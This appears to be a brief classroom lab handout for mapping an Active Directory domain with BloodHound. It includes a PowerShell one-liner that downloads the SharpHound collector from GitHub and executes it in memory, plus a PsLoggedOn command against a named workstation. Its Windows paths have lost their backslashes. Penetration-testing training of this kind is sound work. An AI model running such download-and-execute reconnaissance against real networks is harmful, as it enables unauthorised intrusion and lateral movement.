 iex (New-Object
System.Net.Webclient).DownloadString("https://raw.githubusercontent.com/Blood
HoundAD/BloodHound/master/Ingestors/SharpHound.ps1") 
Invoke-Bloodhound -CollectionMethod all,loggedon
OR
Cd C:UsersPublicToolsWindows
Psloggedon.exe hcwkst-27
 
Double click on this exe 
C:UsersPublicToolsWindowsBloodHound-win32-x64BloodHound.exe
Now follow the instructor's screen in front of you
References: 
https://github.com/BloodHoundAD/BloodHound    
 